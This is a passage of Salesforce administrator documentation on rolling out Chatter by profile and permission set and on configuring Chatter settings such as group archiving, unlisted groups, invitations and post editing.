All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

## Profile-Based Chatter Rollout Overview

Profile-based rollout of Chatter enables Chatter for a subset of users instead of all users in the organization.

Profile-based rollout of Chatter makes Chatter available for a part of your organization, but not for all users. Once profile-based rollout of Chatter is enabled for your organization, you can turn on Chatter for the users with the required user profile or permission sets. All other users in your organization don't have access to Chatter.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions



## [Get Ready for Profile-Based Rollout of Chatter](#page-3427-0)

If you're rolling out Chatter to just a subset of your users, prepare your organization to control Chatter access with custom user profiles and permission sets.

[Control Chatter Access Through User Profiles](#page-3428-0)

Modify existing custom user profiles to allow or deny access to Chatter.

[Control Chatter Access Through Permission Sets](#page-3430-0)

Handle Chatter access by modifying existing or creating new permission sets.

[Profile-Based Rollout Considerations](#page-3431-0)

<span id="page-3427-0"></span>In organizations that use profile-based rollout of Chatter, certain limitations apply to user profiles, permissions sets, and the interaction between users with and users without Chatter access.

## Get Ready for Profile-Based Rollout of Chatter

If you're rolling out Chatter to just a subset of your users, prepare your organization to control Chatter access with custom user profiles and permission sets.

From a high-level perspective, a profile-based rollout of Chatter consists of these steps:

- Note: Before you begin, disable Chatter for your entire organization (go to Chatter settings and deselect **Enable**).
- **1.** Salesforce enables the profile-based rollout of Chatter feature for your organization.
- **2.** You determine who gets access to Chatter.
- **3.** You review and modify existing custom user profiles and permissions sets.
- **4.** Verify that the Enable Chatter permission in a custom user profile or permission set has the desired setting.
- **5.** To allow or restrict Chatter access, assign the associated profile or permission set to users.
- **6.** You turn on Chatter for your organization.
	- Note: Perform step 6 as a separate, final step. If step 6 is combined with another step or performed out of order, unpredictable and undesirable results can occur.

### SEE ALSO:

[Profile-Based Chatter Rollout Overview](#page-3426-0) [Control Chatter Access Through User Profiles](#page-3428-0) [Control Chatter Access Through Permission Sets](#page-3430-0) EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-3428-0"></span>Control Chatter Access Through User Profiles

Modify existing custom user profiles to allow or deny access to Chatter.

When Salesforce turns on profile-based rollout of Chatter for your organization, the Enable Chatter permission is added to all of your existing user profiles and permissions sets. This permission is automatically enabled for all standard profiles. It is also automatically enabled for all custom profiles, if any of the following user-level permissions were already enabled, either manually or as part of a license:

- **•** "Create and Own New Chatter Groups" (ChatterOwnGroups)
- **•** "Create and Share Content Deliveries for Chatter Files" (ChatterFileLink)
- **•** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
- **•** "Manage Chatter Messages" (ManageChatterMessages)
- **•** "Moderate Chatter" (ModerateChatter)
- **•** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
- **•** "Use Case Feed" (ViewCaseInteraction)
- **•** "View All Data" (ViewAllData)

Modify your existing custom profiles with the desired permissions to control access to Chatter and create new custom profiles, if required.

- **1.** Log in as a Salesforce administrator.
- **2.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable Chatter:



- **3.** For each of your existing custom user profiles:
	- **a.** Click **Edit**.
	- **b.** In the Administrative Permissions section, select or deselect **Enable Chatter**, depending on whether you want users with this profile to have Chatter access or not.



The Enable Chatter permission is only available if profile-based rollout of Chatter is enabled for your organization.

- **c.** Save your changes.
- **4.** If applicable, create new custom user profiles with the desired permissions and assign them to users.

Note: Selecting the Enable Chatter permission in a person's user profile doesn't automatically turn on Chatter for that person.  $\boldsymbol{\boldsymbol{Z}}$ People can't use Chatter until actually you turn [on Chatter](#page-3432-0) for your organization.

#### SEE ALSO:

[Get Ready for Profile-Based Rollout of Chatter](#page-3427-0) [Control Chatter Access Through Permission Sets](#page-3430-0) [Chatter Settings](#page-3432-0) [Profile-Based Rollout Considerations](#page-3431-0)

## <span id="page-3430-0"></span>Control Chatter Access Through Permission Sets

Handle Chatter access by modifying existing or creating new permission sets.

When you enable or disable Chatter through permission sets, consider that:

- **•** Permission sets persist over user profile settings when you enable Chatter. All users with a Chatter-enabled permission set have access to Chatter, even if Chatter isn't enabled in their user profile.
- **•** Permission sets don't persist over user profile settings when you disable Chatter. All users with a Chatter-enabled user profile have access to Chatter, even if Chatter is disabled in their permission set. To prevent that person from accessing Chatter, disable Chatter in both the person's user profile and permission set.

For your existing permission sets, verify that they include the correct and required Chatter permissions for the desired subset of users.

- **1.** Navigate to Permission Sets.
- **2.** For each existing user-level permission set:
	- **a.** In the System section, click **System Permissions**.
	- **b.** Click **Edit** and select **Enable Chatter**. This permission is available only after profile-based rollout of Chatter is enabled for your org.



**c.** Save your changes.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To enable Chatter:

- **3.** If applicable, create new permission sets with the desired permissions and assign them to users. By default, all permissions in a new permission set are disabled. Enable the following Chatter permissions in the new permission set so users have these permissions.
	- **•** "Create and Own New Chatter Groups" (ChatterOwnGroups)
	- **•** "Create and Share Content Deliveries for Chatter Files" (ChatterFileLink)
	- **•** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
	- **•** "Manage Chatter Messages" (ManageChatterMessages)
	- **•** "Moderate Chatter" (ModerateChatter)
	- **•** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
	- **•** "Use Case Feed" (ViewCaseInteraction)
	- **•** "View All Data" (ViewAllData)

Note: Selecting the Enable Chatter permission in a person's permission set doesn't automatically turn on Chatter for that person. People can't use Chatter until you [turn on Chatter](#page-3432-0) for your organization.

#### SEE ALSO:

[Get Ready for Profile-Based Rollout of Chatter](#page-3427-0) [Control Chatter Access Through User Profiles](#page-3428-0) [Chatter Settings](#page-3432-0) [Profile-Based Rollout Considerations](#page-3431-0)

## <span id="page-3431-0"></span>Profile-Based Rollout Considerations

In organizations that use profile-based rollout of Chatter, certain limitations apply to user profiles, permissions sets, and the interaction between users with and users without Chatter access.

- **•** The Enable Chatter option isn't available unless profile-based rollout of Chatter has been enabled for the organization.
- **•** Permission sets persist over user profile settings when you enable Chatter. All users with a Chatter-enabled permission set have access to Chatter, even if Chatter isn't enabled in their user profile.
- Permission sets don't persist over user profile settings when you disable Chatter. All users with a Chatter-enabled user profile have access to Chatter, even if Chatter is disabled in their permission set. To prevent that person from accessing Chatter, disable Chatter in both the person's user profile and permission set.
- **•** Selecting the Enable Chatter permission in a person's user profile or permission set doesn't automatically turn on Chatter for the organization. Turn on Chatter for your organization after you modified user profiles and permission sets.
- **•** Standard Salesforce user profiles have Chatter enabled by default. You can't disable Chatter for these standard profiles.
- **•** Don't deselect Enable Chatter permission on a cloned Chatter External user profile. The user sees an error message and can't log in.
- **•** Don't deselect the Enable Chatter permission on a cloned Chatter Free or Chatter Moderator profile. You get an error message and can't save the profile.
- **•** Enabling profile-based rollout of Chatter and Chatter for an organization also enables a set of dependent Chatter user permissions. If Chatter is disabled for the organization, these permissions are also disabled at the same time. However, if Chatter is then enabled again, these permissions aren't automatically re-enabled and the administrator must enable them explicitly.
- **•** When profile-based rollout of Chatter is enabled for an organization, Chatter is automatically enabled for standard profiles. For all custom profiles and permission sets, Chatter is automatically enabled, if any of the following user-level permissions were already enabled, either manually or as part of a license:
- **–** "Create and Own New Chatter Groups" (ChatterOwnGroups)
- **–** "Create and Share Links to Chatter Files" (ChatterFileLink)
- **–** "Invite Customers To Chatter" (ChatterInviteExternalUsers)
- **–** "Manage Chatter Messages" (ManageChatterMessages)
- **–** "Moderate Chatter" (ModerateChatter)
- **–** "Moderate Chatter Feeds" (ModerateNetworkFeeds)
- **–** "Use Case Feed" (ViewCaseInteraction)
- **–** "View All Data" (ViewAllData)
- **•** In organizations that have Work.com enabled, users with access to Chatter can't thank users who don't have access to Chatter.
- **•** If your organization already has Chatter enabled and switches to profile-based rollout of Chatter, manually enable Chatter in all existing custom profiles and permission sets. Otherwise, users that are assigned these custom profiles and permission sets lose access to Chatter.
- <span id="page-3432-0"></span>**•** When profile-based rollout of Chatter is enabled, users who can't use Chatter because of their profile or permissions also can't use global search. Advanced search is available to these users.

# Chatter Settings

Chatter is enabled by default in Salesforce and the Salesforce1 app. Configure various Chatter features and customize the Chatter experience for your users on the Chatter Settings page in Setup.

- **•** To access the Chatter Settings page, enter *Chatter* in the Quick Find box and select *Chatter Settings*.
- **•** To disable Chatter for your entire organization, deselect Enable in the Chatter Settings section.

#### [Chatter Group Settings](#page-3433-0)

Configure group features like group archiving, records in groups, and unlisted groups. Chatter groups are the main collaboration space in Chatter where people share information, post updates and ask questions.

#### [Enable Emoticons in the Feed](#page-3436-0)

Emoticons let your users add expressions like a smiley face to their posts and comments by typing a character combination.

#### [Customer Invitations](#page-3437-0)

Allow users to invite customers to private groups that they own or manage. Customers are users outside of your company's email domains. They have limited Chatter access and can only see groups they're invited to and interact with members of those groups.

#### [Coworker Invitations](#page-3437-1)

Allow Salesforce users to invite coworkers without Salesforce licenses to Chatter. Invited users can access Chatter people, profiles, groups, and files but can't see record data unless they have a Salesforce license.

#### [Enable Actions in the Publisher](#page-3438-0)

To add global actions to the publisher, you must first enable the Actions in the Publisher feature in Chatter Settings. Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**,

**Developer**, and **Database.com** Editions

EDITIONS

#### [Feed Post and Comments Editing Overview](#page-3438-1)

With feed post editing, users can edit their own feed posts. Record owners can also edit any post on records they own, no matter who created the post.

#### SEE ALSO:

[Salesforce Chatter](#page-3425-0)

## <span id="page-3433-0"></span>Chatter Group Settings

Configure group features like group archiving, records in groups, and unlisted groups. Chatter groups are the main collaboration space in Chatter where people share information, post updates and ask questions.

#### [Chatter Group Archiving](#page-3433-1)

Group archiving is enabled by default for your organization. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. When group archiving is enabled, feed activity in groups is reviewed on a weekly basis.

#### [Enable Records in Chatter Groups](#page-3434-0)

Records are allowed in groups by default. Customize the group publisher to include the Add Record action, so users can add records to groups.

#### [Enable Unlisted Chatter Groups](#page-3434-1)

Enable unlisted groups for your organization to allow users to collaborate more privately in Chatter.

#### <span id="page-3433-1"></span>[Unlisted Group Limitations](#page-3435-0)

Consider the limitations of unlisted groups before you decide to enable them in your organization.

## Chatter Group Archiving

Group archiving is enabled by default for your organization. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. When group archiving is enabled, feed activity in groups is reviewed on a weekly basis.

Mentioning a group doesn't count as feed activity and doesn't delay group archiving. Archived groups count toward your organization's group limits (30,000), but not toward a user's group membership limits (300).

There are more group archiving settings on the group settings page. That's where group owners and managers can archive, activate, or edit the automatic archiving settings. To change the archiving settings for multiple groups at once, use the Salesforce API.

If your organization doesn't want to use group archiving, disable this feature in Setup. Enter *Chatter* in the Quick Find box, select **Chatter Settings**, and deselect **Allow Group Archiving** in the Groups section.

 $\mathbf{z}$ Note: To allow group owners and managers to archive, activate, or disable automatic archiving in the Salesforce1 apps and in the Lightning Experience, customize the group layout and add the necessary fields.

SEE ALSO: [Group Layouts](#page-3449-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## <span id="page-3434-0"></span>Enable Records in Chatter Groups

Records are allowed in groups by default. Customize the group publisher to include the Add Record action, so users can add records to groups.

The Add Record action on the group publisher lets users add account, contact, lead, opportunity, contract, campaign, case, and custom object records to groups. The Add Record action isn't available by default, so you must configure the group publisher to include this action.



We recommend that you also customize object layouts to include the Groups related list on record detail pages. Customize the layout of all the standard and custom objects in your organization that support group-record relationships. The Groups related list shows users the list of groups associated with the record.

# [Walk Through It: Add the Groups Related List to Records](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

If you don't want to users to add records to groups, enter *Chatter* in the Quick Find box in Setup, then select *Chatter Settings*, and deselect **Allow records in groups in the Groups** section. Disabling the feature hides the Group Records list on the group detail page and the **Add Record** action in the group publisher.

#### <span id="page-3434-1"></span>SEE ALSO:

[Customize the Chatter Group Layout and Publisher](#page-3450-0)

## Enable Unlisted Chatter Groups

Enable unlisted groups for your organization to allow users to collaborate more privately in Chatter.

Unlisted groups offer more privacy for compared to private groups. Only group members and users with the "Manage Unlisted Groups" permission can access unlisted groups in list views, feeds, and search results. By default, unlisted groups aren't enabled for your organization. Review the limitations of unlisted groups, before you enable this feature in your organization.

- **1.** From Setup, enter *Chatter* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select **Enable Unlisted Groups**.

A message displays with important information about enabling unlisted groups in your organization.

**4.** In the highlighted message, select the checkbox next to **I want to enable unlisted groups and understand that I may need to update Apex/Visualforce code in my organization**.

#### **5.** Click **Save**.

Any user can create an unlisted group. Unlike private groups, users with the "View All Data" or "Modify All Data permission" can't view or update unlisted groups unless they're members. To allow

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To enable permission for profiles:

non-members to view and modify unlisted groups, assign the "Manage Unlisted Groups" permission to them via their profile or a permission set.

#### SEE ALSO:

[Unlisted Group Limitations](#page-3435-0) [Unlisted Groups Overview](#page-3075-0)

## <span id="page-3435-0"></span>Unlisted Group Limitations

Consider the limitations of unlisted groups before you decide to enable them in your organization.

#### For Administrators

- **•** Only users with the "Manage Unlisted Groups" permission can access or modify unlisted groups and its files and feed content without membership.
- Users with the "Modify All Data" permission can't delete feed content from unlisted groups, unless they are group members.
- **•** Users with the "Data Export" permission can export all Chatter data and view the exported posts and comments from any group, regardless of whether they have the "Manage Unlisted Groups" permission.
- **•** You can't grant the "Manage Unlisted Groups" permission to users with these profiles Chatter External, High Volume Portal, or High Volume Customer Portal.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

**•** Unlisted groups count toward a user's group limit, but they don't appear in the Groups list on a user's profile page unless the person who's viewing the list is a member of those groups or has permission to manage unlisted groups. When unlisted groups are hidden, the count that's shown next to the Groups list might not be accurate, depending on the permissions of the person viewing the list.

## For Developers

Apex code runs in system mode, which means that the permissions of the current user aren't taken into account. This limitation has implications for pages that are written in Apex.

- **•** Visualforce pages that display groups might expose unlisted groups to users who aren't members.
- **•** Because system mode disregards the user's permissions, all users who are accessing a Visualforce page that's showing an unlisted group can act as an owner of that group.
- **•** AppExchange apps that are written in Apex and that access all groups will expose unlisted groups to users who aren't members.

To limit and manage access to the unlisted groups in your organization:

- **•** Explicitly filter out unlisted groups from SOQL queries in all Apex code.
- **•** Use permission sets, profile-level permissions, and sharing checks in your code to further limit unlisted group access.
- **•** Use Apex triggers on the CollaborationGroup object to monitor and manage the creation of unlisted groups. In Setup, enter *Group Triggers* in the Quick Find box, then select **Group Triggers** to add triggers.

SEE ALSO:

[Enable Unlisted Chatter Groups](#page-3434-1) [Unlisted Groups Overview](#page-3075-0)

## <span id="page-3436-0"></span>Enable Emoticons in the Feed

Emoticons let your users add expressions like a smiley face to their posts and comments by typing a character combination.

Emoticons aren't supported in Salesforce1.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** In the Emoticons in Feed section, select **Allow Emoticons**.

Salesforce supports these character combinations in posts and comments.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

## USER PERMISSIONS

To enable emoticons:

## <span id="page-3437-0"></span>Customer Invitations

Allow users to invite customers to private groups that they own or manage. Customers are users outside of your company's email domains. They have limited Chatter access and can only see groups they're invited to and interact with members of those groups.

Customer invitations don't support custom domains created using My Domain, single sign-on, and IP restrictions. To allow customer invitations with these features enabled, we recommend one of the following approaches:

- **•** Customize the single sign-on page for your organization with an extra link redirecting users to https://*yourDomain*.my.salesforce.com/.
- **•** Enable single sign-on for your customers.

Customer invitations are enabled by default. To disable customer invitations, enter *Chatter* in the Quick Find box in Setup, select *Chatter Settings*, and deselect Allow Customer Invitations in the Chatter Settings section. Disabling this feature doesn't delete existing customers or groups that allow customers.

SEE ALSO:

[Coworker Invitations](#page-3437-1)

<span id="page-3437-1"></span>[Can I connect multiple Salesforce organizations using Chatter?](#page-3459-0)

## Coworker Invitations

Allow Salesforce users to invite coworkers without Salesforce licenses to Chatter. Invited users can access Chatter people, profiles, groups, and files but can't see record data unless they have a Salesforce license.

Coworker invitations are automatically enabled for new Salesforce organizations. The email domain of the first Salesforce user that is added to the organization is used as the company domain in the **Company Email Domains** field. Invitations aren't turned on if the user's domain is a free public email provider such as yahoo.com or gmail.com.

You can add up to 200 domains. Enter the domains that are used in email addresses for your company. We recommend that you don't enter public email domains such as hotmail.com, yahoo.com, or gmail.com. If invited, anyone with an email address in these domains can join and see user profiles, feeds, and Chatter groups.

To disable coworker invitations, enter *Chatter* in the Quick Find box in Setup, select *Chatter Settings*, and deselect Allow Coworker Invitations in the Coworker Invitations section. If you deselect this feature, users can't accept outstanding invitations. Similarly, if you remove an email domain, users can't accept outstanding invitations from that domain.

SEE ALSO: [Customer Invitations](#page-3437-0)

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

### **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

## <span id="page-3438-0"></span>Enable Actions in the Publisher

To add global actions to the publisher, you must first enable the Actions in the Publisher feature in Chatter Settings. Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** In the Actions in the Publisher section, select **Enable actions in the publisher**.
- **4.** Save your changes.

#### <span id="page-3438-1"></span>SEE ALSO:

[Publisher Actions and Layouts](#page-3441-0)

## Feed Post and Comments Editing Overview

## EDITIONS

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable actions:

**•** "Customize Application"

With feed post editing, users can edit their own feed posts. Record owners can also edit any post on records they own, no matter who created the post.

A Chatter Settings option and two user permissions control the feed post editing feature.

The *Allow users to edit posts and comments* option in Chatter Settings enables or disables the Edit Feed Post feature for your organization. This option is enabled by default in existing and new organizations. All users that are assigned a standard profile can edit their own posts and comments immediately, except for Chatter Free, Chatter External, and Customer Portal users. For users that are assigned custom profiles, administrators must specifically enable the permissions in the users' custom profiles or permission sets.

The "Edit My Own Posts" permission allows users to edit their own posts. This permission is available and automatically enabled on standard profiles, except Chatter External, Chatter Free, and Customer Portal User profiles. To allow Chatter External, Chatter Free, or Custom Portal users to edit their own posts, clone the profiles and enable the "Edit My Own Posts" permission in the cloned profiles. Assign the cloned profiles to the users.

The "Edit Posts on Records I Own" permission allows users to edit posts and comments on records they own, including other people's posts and comments. For example, a group owner or manager can edit all posts on the group's feed. A manager for a particular record type can edit all posts on the record. This permission is available on standard and custom profiles, but it is disabled by default.

This table summarizes the permissions and their default settings.



